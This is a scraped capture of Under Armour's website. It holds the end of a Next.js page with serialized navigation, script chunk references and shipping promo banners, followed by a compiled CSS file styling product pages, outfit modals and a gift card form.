,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9f:I[246123,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$19\",null,{\"children\":[\"$\",\"$L9f\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/efdbdbdd652451a0.css
body_size: 4823
content:
@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:1024px){.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)0}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container h2{font-size:var(--font-size-h5);margin:var(--spacing-xs)0}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container p{margin-bottom:0}
@keyframes ProductStory-module-scss-module__9J5kzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductStory-module-scss-module__9J5kzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:42px 0 0}.ProductStory-module-scss-module__9J5kzq__product-rec-container h5{margin-top:var(--spacing-xs);font-size:var(--font-size-h5)!important}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-xs)0 var(--spacing-xs)}}@media screen and (max-width:479px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-sm)0 var(--spacing-sm)}}.ProductStory-module-scss-module__9J5kzq__bazaarReviews{margin:26.25px auto 0}.ProductStory-module-scss-module__9J5kzq__bazaarItem{border-top:1px solid var(--color-black);background-color:var(--color-white)}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__bazaarItem{width:100%}}.ProductStory-module-scss-module__9J5kzq__bazaarItem [data-bv-show=questions]{font-size:16px!important}.ProductStory-module-scss-module__9J5kzq__bazaarQA{margin:0 auto 52.5px;overflow:hidden}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__animation-wrapper{margin-bottom:var(--spacing-md)}}
@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container{background-color:var(--ProductInformation-background-color,var(--color-white));color:var(--color-primary-text);position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container{margin-bottom:var(--spacing-lg)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{--pdp-enhanced-panel-box-shadow:0px 6px 12px 0px #0000001f;--pdp-enhanced-panel-border-radius:var(--spacing-xs);--pdp-enhanced-panel-padding:var(--spacing-md);--pdp-enhanced-panel-desktop-width:507px;--pdp-enhanced-desktop-image-width:calc(calc(100vh - var(--header-height) - var(--promo-banner-height) - var(--safe-margin-bottom))*var(--ratio-4x5));--product-info-container-top-padding:28px;--main-image-width:536px;--thumbnail-width:84px;--image-col-gutter:70px;font-size:var(--font-size-subtext);z-index:1;background:inherit}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:100%;padding:0 0 var(--spacing-2xs);flex-flow:column;display:flex}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:var(--max-container-width);width:var(--pdp-enhanced-panel-desktop-width);margin-left:auto}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{grid-area:2/3;padding:0}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{padding:0 var(--spacing-sm);margin:0}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches]>legend{flex-direction:row;justify-content:space-between;align-items:center;width:100%;display:flex}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches] .swiper-slide{background:0 0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-2md);gap:var(--gap-size);margin-bottom:var(--gap-size);flex-direction:column;display:flex}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-md)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]{margin-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]+*{margin-top:var(--spacing-xs)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-xs)}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin:0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=color-swatches]{margin:var(--spacing-xs)0 0;order:-1}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin-bottom:var(--gap-size)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{top:var(--header-height);position:sticky}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{display:grid}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background-color:var(--color-white);min-width:0;position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background:inherit;padding:var(--spacing-2md)var(--pdp-enhanced-panel-padding)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{z-index:3;background:inherit;position:relative}}.ProductInformation-module-scss-module__VXFlAa__notify-me-container{color:var(--color-white);justify-content:center;align-items:center;display:flex}.ProductInformation-module-scss-module__VXFlAa__notify-me-container svg{margin-right:var(--spacing-3xs)}
.Video360-module-scss-module__pXvMsq__video360{width:100%}.Video360-module-scss-module__pXvMsq__video360 picture img{height:auto}
@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images{top:calc(var(--header-height) + var(--promo-banner-height));position:sticky}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:none}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{margin:0;display:block;left:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper .swiper-pagination-lock{display:none}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:block}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{justify-content:center;display:flex}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{background-color:var(--color-grey-2);width:var(--pdp-enhanced-desktop-image-width);align-items:center;height:auto}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide:before{content:" ";background-color:var(--color-white);height:100%;width:var(--spacing-3xs);z-index:1;display:block;position:absolute;right:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide.HorizontalImageSlider-module-scss-module__MTFG2G__video-slide>div{position:static}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container{width:100%}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container img{display:block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{--swiper-pagination-bullet-width:6px;--swiper-pagination-bullet-height:var(--swiper-pagination-bullet-width);--swiper-pagination-bullet-inactive-color:var(--color-grey-4);--swiper-pagination-bullet-inactive-opacity:1;--swiper-pagination-color:var(--color-black);--swiper-pagination-bullet-horizontal-gap:var(--spacing-3xs);--swiper-pagination-bottom:calc(var(--spacing-sm) + var(--spacing-xs) - var(--pdp-enhanced-bullet-size)*.5);bottom:calc(var(--swiper-pagination-bottom) + var(--spacing-xs));justify-content:center;align-items:center;margin:0;display:none;position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{left:var(--spacing-3xl);justify-content:normal}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination [data-hidden="1"]{z-index:1;position:absolute}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{border-radius:calc(var(--swiper-pagination-bullet-width)*.5);transition:background-color .25s,width .25s;display:inline-block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{cursor:pointer}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet-active{width:var(--pdp-enhanced-bullet-size-selected);z-index:2;transition-delay:0s}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper[data-image-count="1"] .swiper-slide:before{width:0}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide{align-self:center;position:relative}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide:before{content:" ";width:100%;height:100%;box-shadow:inset 0 0 28px 18px var(--color-grey-2);position:absolute;top:0;left:0}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content{min-height:var(--spacing-sm);height:var(--spacing-sm);color:var(--color-grey-5);font-size:var(--font-size-subtext);padding:0 0 var(--spacing-2xs);margin:0 var(--spacing-xs);justify-content:center;display:flex}.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{z-index:1;top:var(--spacing-2xs);right:var(--spacing-2xs);position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{right:auto;left:var(--spacing-2xs)}}
@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:2;justify-content:center;display:flex;position:absolute}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{text-align:center;max-width:245px}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content>div{background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-2xs)var(--spacing-xs)}.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:0;right:0;bottom:var(--spacing-lg);margin-left:auto;margin-right:auto}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:auto;right:calc(100% - var(--pdp-enhanced-desktop-image-width) + var(--spacing-sm));bottom:var(--spacing-sm);margin-left:0;margin-right:0}}
@keyframes ProductImages-module-scss-module__NG3QBq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductImages-module-scss-module__NG3QBq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductImages-module-scss-module__NG3QBq__pdpImages{top:calc(var(--header-height) + var(--product-info-container-top-padding));box-sizing:border-box;flex:50%;grid-area:1/1/span 2;align-self:flex-start;padding:0;position:sticky}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex-direction:column;height:100%;display:flex;position:static}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex:1;align-self:auto;max-width:100%;padding:0;position:relative;top:0}}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{width:100%;position:absolute;top:0;left:0}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{border-top-left-radius:var(--spacing-xs);border-top-right-radius:var(--spacing-xs);background-color:var(--color-white);box-shadow:var(--pdp-enhanced-panel-box-shadow);z-index:2;overflow:hidden}}p#ProductImages-module-scss-module__NG3QBq__image-button-description[aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));display:none;position:absolute;bottom:0;right:0}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:767px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{display:flex}}@media only screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{margin:var(--spacing-xs);display:flex}}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading{color:rgba(var(--color-grey-2),.73)}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader{justify-content:center;align-items:center;display:flex;position:absolute;inset:0}
@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesSpace:var(--spacing-xs);--tilesPerView:2;--tileImageHeight:185px;--tileImageWidth:148px;--sliderButtonSize:var(--spacing-md)}@media screen and (min-width:1024px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge{max-width:calc(var(--tileImageWidth)*var(--tilesPerView) + var(--spacing-xs)*2 + var(--spacing-2md)*2)}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__slider-wrapper .swiper-wrapper{justify-content:start}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content{overflow:visible}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesPerView:3;--tileImageWidth:136px;--tileImageHeight:170px}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item{width:var(--tileImageWidth,148px)}@media only screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch{width:100%}}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide>div{padding:0 var(--spacing-lg)}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0;margin:var(--spacing-xs)calc(var(--bleed-spacing)*-1);position:relative}@media screen and (max-width:479px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:var(--spacing-sm);--swiper-slide-gap:0px;--swiper-num-slides:1.5;--swiper-num-gaps:1}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0px}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:none}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:block}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items{align-items:flex-start}[data-item-count="2"] .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex:none}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items){justify-content:center}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items>div,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items>div){flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 - var(--sliderButtonSize,var(--spacing-md))*.5);right:calc(var(--sliderButtonSize,var(--spacing-md))*-.5);left:calc(var(--sliderButtonSize,var(--spacing-md))*-.5)}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 + var(--sliderButtonSize,var(--spacing-md))*.5);left:0;right:0}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(35%*var(--ratio-4x5))}}
@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));color:var(--color-black);visibility:hidden;display:none;position:absolute;top:0;right:0}.swiper:has(.swiper-slide-active[data-slide-real-index="0"])+[data-slot=top-right] button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{visibility:visible}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:1023px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{display:flex}}@media only screen and (min-width:1024px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{margin:var(--spacing-xs);display:flex;left:0}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:focus-visible{box-shadow:none}
@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form{--gift-card-field-spacing:var(--spacing-2md);--gift-card-field-error-spacing:var(--spacing-2xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field{display:block}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:not(:last-of-type){margin-bottom:var(--gift-card-field-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true]){margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]{margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true])>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>:is(input,textarea){width:100%}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>label+textarea{min-height:0;padding:var(--spacing-xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair{justify-content:space-between;gap:var(--spacing-xs);display:flex;position:relative}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair .EGiftCardForm-module-scss-module__SVYbTq__egift-card-date{appearance:none;align-items:center;display:flex}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair>*{flex:1 0}
.Truncate-module-scss-module__2gKA_W__truncate{--line-clamp:3;word-wrap:break-word}.Truncate-module-scss-module__2gKA_W__truncate [data-less],.Truncate-module-scss-module__2gKA_W__truncate [data-children]{display:none}.Truncate-module-scss-module__2gKA_W__truncate [data-children]{width:100%;margin:0}.Truncate-module-scss-module__2gKA_W__truncate>p{-webkit-line-clamp:var(--line-clamp);text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;position:relative;overflow:hidden}.Truncate-module-scss-module__2gKA_W__truncate input{opacity:0;pointer-events:none;position:absolute}.Truncate-module-scss-module__2gKA_W__truncate input:checked+p{-webkit-line-clamp:unset}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-less]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-more],.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-less]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-more]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:checked~[data-children]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~[data-children]{display:none}
